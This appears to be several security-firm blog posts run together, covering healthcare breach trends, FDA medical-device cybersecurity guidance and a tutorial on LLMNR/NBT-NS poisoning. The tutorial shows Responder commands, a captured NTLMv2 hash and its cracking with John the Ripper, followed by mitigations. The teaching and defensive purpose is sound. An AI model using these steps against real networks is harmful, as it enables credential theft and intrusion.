
One would think that most data breaches were caused by hacking as those are the breaches that are always mentioned in the news. However, up until the end of 2019, Theft was still the top cause of breaches in healthcare according to data compiled from the U.S. Department of Health and Human Services (HHS) Office for Civil Rights.
Utilizing the Healthcare Breach Executive Dashboard at https://www.healthcarebreaches.com, we could see the breach trends changing. While breaches due to Theft were increasing at a slow pace, Hacking/IT Incident breaches were steadily climbing at a rapid pace. It was only a matter of time before Hacking topped the charts.
Why is the rate of breaches due to theft slowing down? One possible explanation is encryption. Most breaches due to Theft occur from stolen laptops, USB Drives, desktops, etc. that contain Protected Health Information (PHI). Thefts still frequently, however, organizations are getting better at encrypting drives. If a stolen drive is encrypted, it is not reported as a breach.
Even though Hacking only recently past Theft as the top source of healthcare breaches, there has been no competition for the source of the number of records lost. Hacking has far surpassed all other breach categories for the top cause of patient records compromised.
If breaches from Theft could be slowed down, perhaps Hacking can as well. Organizations must do all they can do increase security posture and reduce risk. Continue checking HealthcareBreaches.com for more trend updates.

Stern Security’s Founder and Principal, Jon Sternstein, presented at the 2019 NCHICA Incident Response 101 Forum. His presentation was titled, “Creating the Incident Response (IR) Plan Using Playbook Scenarios”. The full presentation can be read below.
Presenter: Jon Sternstein
August 2nd, 2019
Research Triangle Foundation 12 Davis Drive Research Triangle Park, NC
On January 22nd, 2016, the Food and Drug Administration released a draft guidance document titled “Postmarket Management of Cybersecurity in Medical Devices”. (Food and Drug Administration). This important document addresses the need for security throughout the lifecycle of several medical devices. Improving medical device security is a subset of President Obama’s February 19th, 2013 Executive Order 13636 – “Improving Critical Infrastructure Cybersecurity”.
This timely document comes after several high profile hacks of medical devices including, but not limited to, drug infusion pumps. As this is a draft, the FDA is requesting comments and suggestions from professionals in the industry. Suggestions can be electronically submitted within 90 days to http://www.regulations.gov. This is a great opportunity to help shape an important initiative.
Let’s breakdown the highlights of the “Postmarket Management of Cybersecurity in Medical Devices” document.
Highlights
Connected Medical Device Security– Networked medical devices can be vulnerable to cybersecurity threats. We have seen an increase in vulnerabilities and malware affecting networked medical devices so it is great to see a focus on this within the document.
Security Throughout Product Lifecycle – “Manufacturers are encouraged to address cybersecurity throughout the product lifecycle, including during the design, development, production, distribution, deployment and maintenance of the device.” (Food and Drug Administration)
Risk Analyses – “FDA recommends that manufacturers conduct cybersecurity risk analyses that include threat modeling for each of their devices and to update those analyses over time”
Proactive Security – The FDA states that proactively analyzing security within medical devices increases patient safety and reduces risk to public health.
No Need to Recertify – Some medical device manufactures have tried to avoid fixing security issues in their products because they have stated that doing so would require them to go through a lengthy recertification process with the FDA.
Notification for Serious Vulnerabilities – The FDA must be notified if a discovered vulnerability would “present a reasonable probability of serious adverse health consequences or death” if exploited.
Shared Responsibility of Cybersecurity – “Cybersecurity risk management is a shared responsibility among stakeholders including, the medical device manufacturer, the user, the Information Technology (IT) system integrator, Health IT developers, and an array of IT vendors that provide products that are not regulated by the FDA.”
Encourage NIST Cybersecurity Frameworks – The FDA encourages the adoption of the NIST “Framework for Improving Critical Infrastructure Cybersecurity” to help manufacturers manage cybersecurity risk throughout the life of the product.
Timely Response – While the document does not give a specific timeframe for responding to a security issue, it does say that manufacturers should respond to security vulnerabilities in a “timely fashion”. Additionally, the document states that manufactures should deploy “mitigations that address cybersecurity risk early and prior to exploitation.”
Vulnerability Disclosure – Manufactures should adopt a “coordinated vulnerability disclosure policy and practice” and provide information on work-arounds and temporary fixes to mitigate vulnerabilities.
Recertification Issue in Detail
The “No Need to Recertify” clause is especially important. Some medical device manufactures have tried to avoid fixing security issues in their products because they have stated that doing so would require them to go through a lengthy recertification process with the FDA. However, this has never been the case. The “Postmarket Management of Cybersecurity in Medical Devices” document reiterates the FDA’s previous comments on this topic that stated that an FDA review is necessary “when a change or modification could significantly affect the safety or effectiveness of the medical device. 21 CFR 807.81(a)(3), 814.39.” or if the proposed change “could significantly affect the safety or effectiveness of the medical device. (U.S. Department of Health and Human Services; Food and Drug Administration; Center for Devices and Radiological Health; Office of Compliance; Office of Device Evaluation)”
Additional Thoughts
A penalty for not addressing security issues was never mentioned in the document. Many companies ignored the HIPAA compliance guidelines until noncompliant organizations started getting fined.
Works Cited
Food and Drug Administration. “FDA outlines cybersecurity recommendations for medical device manufacturers.” 22 January 2016. U.S. Food and Drug Administration.
U.S. Department of Health and Human Services; Food and Drug Administration; Center for Devices and Radiological Health; Office of Compliance; Office of Device Evaluation. “Guidance for Industry – Cybersecurity for Networked Medical Devices Containing Off-the-Shelf (OTS) Software.” U.S. Food and Drug Administration.
How can an attacker capture usernames and passwords on a local network by simply waiting for the computers to willingly give them up? LLMNR and NBT-NS poisoning!
Link-Local Multicast Name Resolution (LLMNR) and Netbios Name Service (NBT-NS) are two components of Microsoft Windows machines. LLLMNR was introduced in Windows Vista and is the successor to NBT-NS.
They are both seemingly innocuous components which allow machines on the same subnet help each other identify hosts when DNS fails. So if one machine tries to resolve a particular host, but DNS resolution fails, the machine will then attempt to ask all other machines on the local network for the correct address via LLMNR or NBT-NS.
This seems harmless in theory, but it opens up a major vulnerability that attackers can use to gain full credentials to a system.
Vulnerability
An attacker can listen on a network for these LLMNR (UDP/5355) or NBT-NS (UDP/137) broadcasts and respond to them, thus pretending that the attacker knows the location of the requested host.

Let’s look at an example in the diagram below.
The victim machine wants to go the print server at \\printserver, but mistakenly types in \\pintserver.
The DNS server responds to the victim saying that it doesn’t know that host.
The victim then asks if there is anyone on the local network that knows the location of \\pintserver
The attacker responds to the victim saying that it is the \\pintserver
The victim believes the attacker and sends its own username and NTLMv2 hash to the attacker.
The attacker can now crack the hash to discover the password
1. Download the Responder software: git clone https://github.com/SpiderLabs/Responder.git
2. Run the Responder help menu: python Responder.py -h
Notice a couple mandatory options:
-i [IP] : the attacker’s IP address (or the IP address to send the traffic to) -b [0/1]: Set this to 1 if you want to return a Basic HTTP authentication. 0 will return an NTLM authentication.
In addition to those options, there are many switches which allow you to turn on or off various services to poison – http, https, smb, sql, ftp, ldap, dns, etc…
Let’s follow the example in the image above.
1. To set things up, the attacker at 192.168.1.77 starts responder with “python Responder.py -I eth0 -wfv”.
#python Responder.py -I eth0 7 -wfv
NBT Name Service/LLMNR Answerer 1.0.
To kill this script hit CRTL-C

[+]NBT-NS & LLMNR responder started
Global Parameters set
Challenge set is: 1122334455667788
WPAD Proxy Server is:On
HTTP Server is:ON
SMB Server is:ON
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
2. The victim at 192.168.1.74 tries to go to \\pintserver which doesn’t exist. 3. The victim asks anyone on the local network for help identifying the \\pintserver 4. The attacker responds 5. The victim sends their credentials to the attacker.
LLMNR poisoned answer sent to this IP: 192.168.1.74. The requested name was : pintserver.
[+]SMB-NTLMv2 hash captured from :  192.168.1.74
Domain is : WORKGROUP
User is : testuser
[+]SMB complete hash is : testuser::WORKGROUP:
1122334455667788:834735BBB9FBC3B168F1A721C5888E39:01010000000000004F51B4E9FADFCE01A7ABBB61969951540000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000200000DFEC64C689142E250762FE31AD029114A4DFF12665D21124ED6C5111BA7D86710A0010000000000000000000000000000000000009001E0063006900660073002F00700069006E0074007300650072007600650072000000000000000000
6. The Responder program stores the credentials in a file in the local directory called SMB-NTLMv2-Client-192.168.1.74.txt 7. The Attacker runs john the ripper against the file with the “john SMB-NTLMv2-Client-192.168.1.74.txt” command and John the Ripper immediately discovers the password of “password1”
#john SMB-NTLMv2-Client-192.168.1.74.txt
Loaded 1 password hash (NTLMv2 C/R MD4 HMAC-MD5 [32/64])
password1        (testuser)
guesses: 1  time: 0:00:00:00 DONE (Tue Nov 12 15:56:46 2013)  c/s: 114620  trying: 123456 - crawford
Use the "--show" option to display all of the cracked passwords reliably
Packet Capture
Let’s look at what’s happening at the network level.
You can see the victim at 192.168.1.74 making a name query to the DNS server for “pintserver”.
The DNS doesn’t know the host.
The victim then makes a LLMNR broadcast for “pintserver”.
The attacker at 192.168.1.77 responds.
The victim creates an SMB connection to the attacker and sends its username and password hash.
Protective Measures
Fixing the issue is easy:
Disable LLMNR and NBT-NS. You need to disable both because if LLMNR is disabled, it will automatically attempt to use NBT-NS instead. See the instructions below.
Prevent inter-VLAN communication – By limiting communication between hosts on the same network, you greatly reduce the success of most local network attacks.
Use limited user accounts – Now this won’t prevent an attack, but it will limit the damage that a successful attack can do and at least make an attacker work harder. For example, if the victim is using “domain admin” credentials, then a successful attack would give up the access to all machines on the network. On the other hand, if the victim is using a limited account, then the attacker will need to work harder to get further access in the environment.
To disable LLMNR on windows:
Click Start
Type gpedit.msc in the text box
Navigate to Local Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client
In the DNS Client Folder, double click on “Turn Off Multicast Name Resolution” and set it to “Enabled”
The following registry key is set on computers when LLMNR is disabled: HKLM\Software\Policies\Microsoft\Windows NT\DNSClient “EnableMulticast” DWORD 0

To disable NetBIOS Name Service on a single machine:
Open Control Panel
Under “Network and Internet”, click “View network status and tasks”
Click “Change adapter settings”
Right-click “Local area connection” and then click “Properties”
Double-click on “Internet Protocol Version 4 (TCP/IPv4)”, click “Advanced” then click on the “WINS” (Windows Internet Name Service) tab
Click on “Disable NetBIOS over TCP/IP”

To disable NetBIOS Name Service across a domain with DHCP clients:
Go to the DHCP Snap-In
Go to “scope options” for the network you are changing
Right click and Configure Options
Select Advanced tab and change “Vendor class” to “Microsoft Windows 2000 Options”.
In the “Available Options” frame, select and check the box “001 Microsoft Disable Netbios Option”
In the “Data Entry” frame, change the data entry to 0x2
Click “OK”. The new settings will take affect when the clients renew their addresses.
Disabling NetBios through DHCP configuration (Fine, 2011)
References
1. McGrew, Wesley. (2007, March 22). NetBIOS Name Service Spoofing. http://www.mcgrewsecurity.com/2007/03/22/netbios-name-service-spoofing/ 2. Gaffie, Laurent. (2012, October 24). Introducing Responder-1.0. http://blog.spiderlabs.com/2012/10/introducing-responder-10.html 3. Fine, P. (2011, January 13). So long NetBIOS, it’s been fun! Retrieved from Exit | the | Fast | Lane: http://www.exitthefastlane.com/2011/01/so-long-netbios-its-been-fun.html 4. MITRE. (2021, September 28). Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay. Retrieved from MITRE ATT&CK: https://attack.mitre.org/techniques/T1557/001/